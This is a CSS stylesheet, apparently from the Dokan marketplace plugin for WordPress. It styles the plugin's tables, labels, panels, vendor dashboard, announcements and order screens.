.table-hover > tbody > .info:hover > td, .table-hover > tbody > .info:hover > th {
  background-color: #c4e3f3;
}

.dokan-table > thead > tr > td.info, .dokan-table > tbody > tr > td.info, .dokan-table > tfoot > tr > td.info, .dokan-table > thead > tr > th.info, .dokan-table > tbody > tr > th.info, .dokan-table > tfoot > tr > th.info, .dokan-table > thead > tr.info > td, .dokan-table > tbody > tr.info > td, .dokan-table > tfoot > tr.info > td, .dokan-table > thead > tr.info > th, .dokan-table > tbody > tr.info > th, .dokan-table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

.dokan-table-hover > tbody > tr > td.info:hover, .dokan-table-hover > tbody > tr > th.info:hover {
  background-color: #c4e3f3;
}
.dokan-table-hover > tbody > tr.info:hover > td, .dokan-table-hover > tbody > tr:hover > .info, .dokan-table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

.table > thead > tr > .warning, .table > tbody > tr > .warning, .table > tfoot > tr > .warning, .table > thead > .warning > td, .table > tbody > .warning > td, .table > tfoot > .warning > td, .table > thead > .warning > th, .table > tbody > .warning > th, .table > tfoot > .warning > th {
  background-color: #fcf8e3;
}

.table-hover > tbody > tr > .warning:hover {
  background-color: #faf2cc;
}
.table-hover > tbody > .warning:hover > td, .table-hover > tbody > .warning:hover > th {
  background-color: #faf2cc;
}

.dokan-table > thead > tr > td.warning, .dokan-table > tbody > tr > td.warning, .dokan-table > tfoot > tr > td.warning, .dokan-table > thead > tr > th.warning, .dokan-table > tbody > tr > th.warning, .dokan-table > tfoot > tr > th.warning, .dokan-table > thead > tr.warning > td, .dokan-table > tbody > tr.warning > td, .dokan-table > tfoot > tr.warning > td, .dokan-table > thead > tr.warning > th, .dokan-table > tbody > tr.warning > th, .dokan-table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

.dokan-table-hover > tbody > tr > td.warning:hover, .dokan-table-hover > tbody > tr > th.warning:hover {
  background-color: #faf2cc;
}
.dokan-table-hover > tbody > tr.warning:hover > td, .dokan-table-hover > tbody > tr:hover > .warning, .dokan-table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

.table > thead > tr > .danger, .table > tbody > tr > .danger, .table > tfoot > tr > .danger, .table > thead > .danger > td, .table > tbody > .danger > td, .table > tfoot > .danger > td, .table > thead > .danger > th, .table > tbody > .danger > th, .table > tfoot > .danger > th {
  background-color: #f2dede;
}

.table-hover > tbody > tr > .danger:hover {
  background-color: #ebcccc;
}
.table-hover > tbody > .danger:hover > td, .table-hover > tbody > .danger:hover > th {
  background-color: #ebcccc;
}

.dokan-table > thead > tr > td.danger, .dokan-table > tbody > tr > td.danger, .dokan-table > tfoot > tr > td.danger, .dokan-table > thead > tr > th.danger, .dokan-table > tbody > tr > th.danger, .dokan-table > tfoot > tr > th.danger, .dokan-table > thead > tr.danger > td, .dokan-table > tbody > tr.danger > td, .dokan-table > tfoot > tr.danger > td, .dokan-table > thead > tr.danger > th, .dokan-table > tbody > tr.danger > th, .dokan-table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

.dokan-table-hover > tbody > tr > td.danger:hover, .dokan-table-hover > tbody > tr > th.danger:hover {
  background-color: #ebcccc;
}
.dokan-table-hover > tbody > tr.danger:hover > td, .dokan-table-hover > tbody > tr:hover > .danger, .dokan-table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

.chart-tooltip {
  position: absolute;
  display: none;
  line-height: 1;
  background: #333;
  color: #fff;
  padding: 3px 5px;
  font-size: 11px;
  border-radius: 3px;
}

.dokan-tooltips-help {
  margin-left: 7px;
}
.dokan-tooltips-help i {
  color: #ccc;
}

.tooltip-inner {
  font-size: 12px;
}

/**
 * Media Popup style
 */
.media-modal .screen-reader-text {
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.chosen-container-multi .chosen-choices li.search-field input[type=text] {
  height: 28px;
}

.mfp-zoom-out {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-zoom-out .mfp-with-anim {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  -webkit-transform: scale(1.3);
  transform: scale(1.3);
}
.mfp-zoom-out.mfp-bg {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-out.mfp-ready .mfp-with-anim {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
}
.mfp-zoom-out.mfp-ready.mfp-bg {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
  opacity: 0.8;
}
.mfp-zoom-out.mfp-removing .mfp-with-anim {
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  -webkit-transform: scale(1.3);
  transform: scale(1.3);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}
.mfp-zoom-out.mfp-removing.mfp-bg {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}

.dokan-blur-effect {
  background-color: #eee;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
  filter: alpha(opacity=40);
  opacity: 0.4;
}

.dokan-right-margin-30 {
  margin-right: 30px;
}

.dokan_tock_check {
  width: auto;
}

table.my_account_orders tbody tr td.order-actions a.button {
  margin-right: 10px;
}

.dokan-dashboard-content ul.dokan_tabs {
  border-bottom: 1px solid #EDEDED;
  margin-bottom: 20px;
  line-height: 24px;
}
.dokan-dashboard-content ul.dokan_tabs > li {
  margin-bottom: -1px !important;
}
.dokan-dashboard-content ul.dokan_tabs li {
  display: inline-block;
  margin-right: 5px !important;
  border: 1px solid #EDEDED;
  border-bottom: none;
}
.dokan-dashboard-content ul.dokan_tabs li:first-child {
  margin-left: 10px;
}
.dokan-dashboard-content ul.dokan_tabs li a {
  display: block;
  padding: 6px 8px !important;
}
.dokan-dashboard-content ul.dokan_tabs li a:hover {
  background-color: #eee;
}
.dokan-dashboard-content ul.dokan_tabs li.dokan-hide {
  display: none;
}
.dokan-dashboard-content ul.dokan_tabs li.active {
  border-bottom: 1px solid #fff !important;
}

.dokan-label {
  display: inline;
  padding: 0.2em 0.6em 0.3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25em;
}

a.dokan-label:hover, a.dokan-label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.dokan-label:empty {
  display: none;
}

.btn .dokan-label {
  position: relative;
  top: -1px;
}

.dokan-label-default {
  background-color: #777777;
}
.dokan-label-default[href]:hover, .dokan-label-default[href]:focus, .dokan-label-default[href]:hover, .dokan-label-default[href]:focus {
  background-color: #5e5e5e;
}

.dokan-label-primary {
  background-color: #428bca;
}
.dokan-label-primary[href]:hover, .dokan-label-primary[href]:focus, .dokan-label-primary[href]:hover, .dokan-label-primary[href]:focus {
  background-color: #3071a9;
}

.dokan-label-success {
  background-color: #5cb85c;
}
.dokan-label-success[href]:hover, .dokan-label-success[href]:focus, .dokan-label-success[href]:hover, .dokan-label-success[href]:focus {
  background-color: #449d44;
}

.dokan-label-info {
  background-color: #5bc0de;
}
.dokan-label-info[href]:hover, .dokan-label-info[href]:focus, .dokan-label-info[href]:hover, .dokan-label-info[href]:focus {
  background-color: #31b0d5;
}

.dokan-label-warning {
  background-color: #f0ad4e;
}
.dokan-label-warning[href]:hover, .dokan-label-warning[href]:focus, .dokan-label-warning[href]:hover, .dokan-label-warning[href]:focus {
  background-color: #ec971f;
}

.dokan-label-danger {
  background-color: #ef3636;
}
.dokan-label-danger[href]:hover, .dokan-label-danger[href]:focus, .dokan-label-danger[href]:hover, .dokan-label-danger[href]:focus {
  background-color: #c9302c;
}

.dokan-success {
  background-color: #5cb85c;
}
.dokan-success[href]:hover, .dokan-success[href]:focus, .dokan-success[href]:hover, .dokan-success[href]:focus {
  background-color: #449d44;
}

.dokan-info {
  background-color: #5bc0de;
}
.dokan-info[href]:hover, .dokan-info[href]:focus, .dokan-info[href]:hover, .dokan-info[href]:focus {
  background-color: #31b0d5;
}

.dokan-warning {
  background-color: #f0ad4e;
}
.dokan-warning[href]:hover, .dokan-warning[href]:focus, .dokan-warning[href]:hover, .dokan-warning[href]:focus {
  background-color: #ec971f;
}

.dokan-danger {
  background-color: #ef3636;
}
.dokan-danger[href]:hover, .dokan-danger[href]:focus, .dokan-danger[href]:hover, .dokan-danger[href]:focus {
  background-color: #c9302c;
}

.dokan-panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.dokan-panel-body {
  padding: 15px;
}

.dokan-panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.dokan-panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

.dokan-panel-title {
  margin-top: 0;
  margin-bottom: 0;
  color: inherit;
}
.dokan-panel-title > a {
  color: inherit;
}

.dokan-panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.dokan-panel-default {
  border-color: #ddd;
}
.dokan-panel-default > .dokan-panel-heading {
  color: #333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.dokan-panel-default > .dokan-panel-heading + .dokan-panel-collapse > .dokan-panel-body {
  border-top-color: #ddd;
}
.dokan-panel-default > .dokan-panel-heading .dokan-badge {
  color: #f5f5f5;
  background-color: #333;
}
.dokan-panel-default > .dokan-panel-footer + .dokan-panel-collapse > .dokan-panel-body {
  border-bottom-color: #ddd;
}

.dokan-clearfix:before {
  display: table;
  content: " ";
}
.dokan-clearfix:after {
  display: table;
  content: " ";
  clear: both;
}

.dokan-right {
  float: right !important;
}

.dokan-left {
  float: left !important;
}

.dokan-hide {
  display: none;
}

.content-half-part {
  width: 50%;
  float: left;
}
.content-half-part:first-child {
  padding-right: 10px;
}
.content-half-part:last-child {
  padding-left: 10px;
}

p.help-block {
  color: #AAA;
  padding-top: 8px;
  line-height: 1.42;
}

ul.subsubsub {
  font-size: 12px;
  color: #EDEDED;
  margin: 0 0 10px 0;
  padding: 0;
}
ul.subsubsub li {
  line-height: 13px;
  padding: 0 5px;
  border-right: 1px solid #EDEDED;
}
ul.subsubsub li:last-child {
  border-right: none;
}
ul.subsubsub li.active a {
  color: #999;
}

.dokan-form-inline .dokan-form-group {
  float: left;
  margin-right: 5px;
}

span.dokan-loading {
  background: url("../../../../../plugins/dokan-lite/assets/images/wpspin_light.gif") no-repeat;
  float: right;
  height: 16px;
  margin: 5px 5px 0;
  width: 16px;
}
span.error {
  color: #BB0000;
  display: inline-block;
}

.dokan-seller-search {
  box-sizing: border-box !important;
  border: 2px solid #ccc !important;
  border-radius: 4px !important;
  background-color: white !important;
  background-image: url("../../../../../plugins/dokan-lite/assets/images/searchicon.png") !important;
  background-position: 8px 8px !important;
  background-repeat: no-repeat !important;
  padding: 5px 0 5px 36px !important;
  -webkit-transition: width 0.4s ease-in-out !important;
  transition: width 0.4s ease-in-out !important;
  background-size: 16px !important;
}

.dokan-overlay {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999;
}

.dokan-ajax-loader {
  height: 1em;
  width: 1em;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -0.5em;
  margin-top: -0.5em;
  display: block;
  content: "";
  -webkit-animation: spin 1s ease-in-out infinite;
  -moz-animation: spin 1s ease-in-out infinite;
  animation: spin 1s ease-in-out infinite;
  background: url(../../../../../plugins/dokan-lite/assets/images/loader.svg) center center;
  background-size: cover;
  line-height: 1;
  text-align: center;
  font-size: 2em;
  color: rgba(0, 0, 0, 0.75);
}

.dokan-category-menu {
  padding: 0;
  border: 1px solid #ece7e7;
}
.dokan-category-menu h3.widget-title {
  margin: 0;
  padding: 10px 10px 10px 15px;
  background: #eee;
  border: 1px solid #eee;
  color: #444;
}
.dokan-category-menu ul li {
  border-bottom: none;
}
.dokan-category-menu #cat-drop-stack ul .children {
  display: none;
}
.dokan-category-menu #cat-drop-stack ul li:last-child a {
  border-bottom: none !important;
}
.dokan-category-menu #cat-drop-stack ul li:last-child.has-children a {
  border-bottom: 1px solid #eee !important;
}
.dokan-category-menu #cat-drop-stack > ul {
  padding: 0px;
  margin: 0px;
}
.dokan-category-menu #cat-drop-stack > ul li {
  padding: 0;
}
.dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap {
  background: #fff;
}
.dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap a {
  border-bottom: 1px solid #eee;
  margin: 0px 15px;
  text-decoration: none;
}
.dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap ul.level-0 {
  background: #fafafa;
}
.dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap ul.level-0 li.has-children {
  border-bottom: none;
}
.dokan-category-menu #cat-drop-stack > ul li a {
  padding: 9px 0px;
  display: block;
  color: #3C3C3C;
  position: relative;
  font-size: 13px;
  text-decoration: none;
}
.dokan-category-menu #cat-drop-stack > ul li a .caret-icon {
  position: absolute;
  right: -2px;
  display: inline-block;
  width: 20px;
  vertical-align: middle;
  text-align: center;
}

.dokan-announcement-wrapper .dokan-no-announcement .annoument-no-wrapper {
  height: 100%;
  margin: 70px auto;
  text-align: center;
}
.dokan-announcement-wrapper .dokan-no-announcement .annoument-no-wrapper .dokan-announcement-icon {
  font-size: 165px;
  color: #e3e3e3;
  -moz-animation: ring 8s 1s ease-in-out infinite !important;
  -moz-transform-origin: 50% 4px;
  -webkit-animation: ring 8s 1s ease-in-out infinite !important;
  -webkit-transform-origin: 50% 4px;
  animation: ring 8s 1s ease-in-out infinite !important;
  transform-origin: 50% 4px;
}
.dokan-announcement-wrapper .dokan-no-announcement .annoument-no-wrapper p {
  margin-top: 10px;
  color: #a6a6a6;
  font-size: 30px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item {
  padding: 22px;
  background: #f3f3f3;
  border: 1px solid #eee;
  margin-bottom: 25px;
  position: relative;
  width: 98%;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-announcement-heading {
  margin-bottom: 5px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-announcement-heading h3 {
  margin: 5px 0px;
  padding: 0px 0px 8px;
  font-weight: bold;
  font-size: 20px;
  color: #494949;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-annnouncement-date {
  width: 95px;
  height: 95px;
  color: #fff;
  margin-right: 25px;
  vertical-align: middle;
  background-color: #818181;
  text-align: center;
  border-radius: 300px;
  -webkit-border-radius: 300px;
  -moz-border-radius: 300px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-annnouncement-date .announcement-day {
  font-size: 20px;
  font-weight: bold;
  margin-top: 16px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-annnouncement-date .announcement-year {
  font-weight: bold;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-announcement-content-wrap {
  width: 80%;
  height: 100%;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-announcement-content-wrap .dokan-announcement-content {
  color: #656565;
  font-size: 13px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .announcement-action {
  position: absolute;
  top: -12px;
  right: -8px;
  font-size: 12px;
  width: 25px;
  height: 25px;
  text-align: center;
  background-color: #818181;
  border-radius: 20px;
  line-height: 23px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .announcement-action a {
  color: #fff;
  font-size: 20px;
}

@media (max-width: 992px) {
  .dokan-announcement-wrapper-item {
    padding: 15px;
    text-align: center;
  }
  .dokan-announcement-wrapper-item .dokan-annnouncement-date {
    float: none !important;
    margin: 0 auto 15px !important;
  }
  .dokan-announcement-wrapper-item .dokan-annnouncement-date .announcement-day {
    margin-top: 0px !important;
    padding-top: 16px;
  }
  .dokan-announcement-wrapper-item .dokan-announcement-content-wrap {
    float: none !important;
    width: 100% !important;
  }
}
article.dokan-notice-single-notice-area span.dokan-single-announcement-date {
  display: block;
  margin-bottom: 10px;
}

.dokan-announcement-uread {
  border: 1px solid #f05025 !important;
}
.dokan-announcement-uread .dokan-annnouncement-date {
  background-color: #f05025 !important;
}

.dokan-announcement-bg-uread {
  background-color: #f05025;
}

.dokan-dashboard .dokan-dash-sidebar {
  width: 17%;
  float: left;
  flex: 1 auto;
  overflow: hidden;
  background-color: #242424;
  margin-bottom: 30px;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu {
  background: #242424;
  list-style: none;
  margin: 0;
  padding: 0;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li {
  margin: 0;
  border-bottom: 1px solid #454545;
  position: relative;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a {
  padding: 10px 0 10px 18px;
  display: block;
  color: #fff;
  font-size: 14px;
  font-weight: normal;
  text-decoration: none;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a i {
  font-size: 17px;
  padding-right: 15px;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover {
  background: #f05025;
  color: #fff;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links:hover {
  background: none !important;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a {
  display: inline-block !important;
  width: 33.333333%;
  float: left;
  border-right: 1px solid #454545;
  padding: 15px 18px;
  text-align: center;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a i {
  padding: 0;
  display: block !important;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover {
  background: #f05025;
  color: #fff;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:last-child {
  border-right: none;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active {
  position: relative;
  background: #f05025;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after {
  left: 93%;
  top: 50%;
  border: transparent solid;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: transparent #fff transparent transparent;
  border-left-color: #fff;
  border-width: 16px 16px 16px 0;
  margin-top: -16px;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.sub-menu {
  background: #fff;
  margin: 0;
  list-style: none;
  padding: 0;
  position: absolute;
  right: -100%;
  top: -4px;
  z-index: 99;
  width: 165px;
  display: none;
  border-top: 1px solid #ECECEC;
  border-right: 1px solid #ECECEC;
  border-bottom: 1px solid #ECECEC;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.sub-menu a {
  padding: 2px 0 2px 10px;
  font-size: 13px;
  color: #333;
  font-weight: normal;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.sub-menu a:hover {
  background-color: var(--primary);
  color: #fff;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.sub-menu li {
  border-bottom: 1px solid #ccc;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.sub-menu li:last-child {
  border-bottom: none;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.settings i.pull-right {
  padding-left: 5px;
  padding-right: 0;
  vertical-align: middle;
}
.dokan-dashboard .dokan-dash-sidebar #dokan-navigation #toggle-mobile-menu, .dokan-dashboard .dokan-dash-sidebar #dokan-navigation #mobile-menu-icon {
  display: none;
}
.dokan-dashboard .dokan-dash-sidebar #dokan-navigation > #mobile-menu-icon {
  font-size: 17px;
  color: #fff;
  position: absolute;
  top: 10px;
  right: 15px;
  width: 33px;
  z-index: 99999;
  cursor: pointer;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border: 1px solid #f0f0f0;
  border-radius: 3px;
  padding: 3px 8px;
}
.dokan-dashboard .dokan-dash-sidebar #dokan-navigation > input:checked + ul.dokan-dashboard-menu {
  display: block !important;
  background: #000;
  color: #fff;
  animation: showNav 350ms ease-in-out both;
}

@keyframes showNav {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@media only screen and (max-width: 450px) {
  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation {
    background: #000;
    height: 48px;
    position: relative;
  }
  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation #mobile-menu-icon {
    display: block !important;
  }
  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation #toggle-mobile-menu {
    display: none !important;
  }
  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation ul.dokan-dashboard-menu {
    display: none;
    height: auto !important;
    padding-top: 48px !important;
  }
}
html, body {
  -webkit-backface-visibility: hidden;
}

div.media-sidebar a.edit-attachment {
  display: none;
}

.dokan-dashboard .dokan-dashboard-wrap {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  overflow: hidden;
  width: 100%;
}
.dokan-dashboard .dokan-dashboard-wrap * {
  box-sizing: border-box;
}
.dokan-dashboard header.dokan-dashboard-header {
  margin: 0 0 15px 0;
}
.dokan-dashboard header.dokan-dashboard-header h1 {
  margin: 0 0 10px 0;
  border-bottom: 1px solid #EDEDED;
  padding: 0 0 10px 0;
}
.dokan-dashboard header.dokan-dashboard-header .dokan-add-product-link .dokan-btn {
  margin-right: 10px;
}
.dokan-dashboard .dokan-dashboard-content {
  padding: 0 0 0 25px;
  overflow: hidden;
  margin-top: 0px;
  width: 83%;
  flex: 5 auto;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area:before {
  content: " ";
  display: table;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area:after {
  content: " ";
  display: table;
  clear: both;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dokan-dash-left {
  padding-right: 15px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget {
  background: #fff;
  border: 1px solid #EBEBEB;
  padding: 0px 10px;
  position: relative;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.04);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.04);
  margin-bottom: 15px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget a {
  font-size: 13px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .widget-title {
  font-weight: bold;
  font-size: 15px;
  border-bottom: 1px solid #EBEBEB;
  padding: 6px 0;
  margin-bottom: 6px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .widget-title i {
  color: #ccc;
  padding-right: 5px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter {
  text-align: center;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter ul {
  margin: 0px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter li {
  width: 100%;
  display: block;
  margin: 0 auto;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .title {
  font-size: 15px;
  padding-top: 10px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .count {
  font-size: 18px;
  border-bottom: 1px solid #EBEBEB;
  font-weight: 600;
  padding-bottom: 10px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.orders {
  overflow: hidden;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.orders .content-half-part {
  width: 50%;
  padding: 0;
  float: left;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.orders #order-stats {
  width: 250px !important;
  height: 100% !important;
  margin-top: 15px;
  margin-left: -10px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.products .pull-right a {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin-top: -6px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.sells-graph {
  padding-bottom: 7px;
  width: 100%;
  position: relative;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .chart-placeholder.main {
  height: 347px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .list-count .count {
  float: right;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .chart-tooltip {
  position: absolute;
  display: none;
  line-height: 1;
  background: #333;
  color: #fff;
  padding: 3px 5px;
  font-size: 11px;
  border-radius: 3px;
}
.dokan-dashboard .dokan-dashboard-content article.dokan-settings-area .dokan-map-wrap {
  border: 1px solid #EDEDED;
}
.dokan-dashboard .dokan-dashboard-content article.dokan-settings-area .dokan-map-wrap .dokan-map-search-bar {
  position: relative;
}
.dokan-dashboard .dokan-dashboard-content article.dokan-settings-area .dokan-map-wrap .dokan-map-find-btn {
  display: none;
}
.dokan-dashboard .dokan-dashboard-content article.dokan-settings-area .dokan-map-wrap .dokan-map-search {
  border: none;
  width: 100%;
  padding: 5px 10px;
}
.dokan-dashboard .dokan-dashboard-content article.dokan-settings-area .dokan-map-wrap .dokan-google-map {
  width: 100%;
  height: 300px;
}
.dokan-dashboard .dokan-dashboard-content .edit-account fieldset {
  margin-top: 30px;
}
.dokan-dashboard .dokan-dashboard-content .edit-account fieldset legend {
  font-weight: bold;
}
.dokan-dashboard .dokan-dashboard-content article {
  border-bottom: none;
}
.dokan-dashboard .dokan-dashboard-content ul li {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
.dokan-dashboard .dokan-dashboard-content a {
  text-decoration: none;
}
.dokan-dashboard .dokan-dashboard-content .dokan-page-help {
  display: block;
  font-style: italic;
  color: #888;
  margin-bottom: 30px;
}
.dokan-dashboard .dokan-dashboard-content .dokan-page-help p {
  margin-bottom: 10px;
}

.dokan-column-name-with-avatar {
  position: relative;
  padding-left: 46px !important;
}
.dokan-column-name-with-avatar img {
  position: absolute;
  top: 3px;
  left: 8px;
  border-radius: 50%;
  border: 1px solid #fff;
  box-shadow: 0 1px 0 0 #e0e0e0;
}

.dokan-orders-content .dokan-orders-area .dokan-order-left-content {
  margin-right: 3%;
}
.dokan-orders-content .dokan-orders-area .dokan-order-left-content .dokan-order-billing-address {
  min-width: 49%;
  margin-right: 2%;
}
.dokan-orders-content .dokan-orders-area .dokan-order-left-content .dokan-order-shipping-address {
  min-width: 49%;
}
.dokan-orders-content .dokan-orders-area .dokan-order-filter-serach {
  padding: 10px 7px;
}
.dokan-orders-content .dokan-orders-area td.thumb img {
  padding: 2px;
  margin: 0;
  border: 1px solid #dfdfdf;
  vertical-align: middle;
  width: 46px;
  height: auto;
}
.dokan-orders-content .dokan-orders-area table.table.order-items {
  margin-bottom: 0;
}
.dokan-orders-content .dokan-orders-area .general-details ul.order-status {
  border-bottom: 1px solid #EDEDED;
  margin-bottom: 3px;
  padding-bottom: 3px;
  margin-left: 0px;
  padding-left: 0px;
}
.dokan-orders-content .dokan-orders-area .general-details ul.customer-details {
  margin-left: 0px;
  padding-left: 0px;
}
.dokan-orders-content .dokan-orders-area .general-details span {
  font-weight: bold;
}
.dokan-orders-content .dokan-orders-area .alert-success.customer-note {
  background-color: #dff0d8;
  background: #dff0d8;
  margin-bottom: 5px;
}
.dokan-orders-content .dokan-orders-area .alert-success.customer-note strong {
  font-size: 12px;
}
.dokan-orders-content .dokan-orders-area .order_note_type {
  padding-left: 0;
}
.dokan-orders-content .dokan-orders-area #dokan-order-status-form {
  margin: 10px 0;
}
.dokan-orders-content .dokan-orders-area #dokan-order-status-form select.form-control {
  display: inline-block;
  width: 100%;
  margin-right: 10px;
  font-size: 13px;
}
.dokan-orders-content .dokan-orders-area ul.order-statuses-filter {
  font-size: 12px;
  color: #EDEDED;
}
.dokan-orders-content .dokan-orders-area ul.order-statuses-filter li {
  display: inline-block;
  line-height: 13px;
  padding: 0 5px;
  border-right: 1px solid #EDEDED;
}
.dokan-orders-content .dokan-orders-area ul.order-statuses-filter li:last-child {
  border-right: none;
}
.dokan-orders-content .dokan-orders-area ul.order-statuses-filter li.active a {
  color: #999;
}
.dokan-orders-content .dokan-orders-area ul.order_notes {
  font-size: 13px;
}
.dokan-orders-content .dokan-orders-area ul.order_notes p.meta {
  font-size: 11px;
}
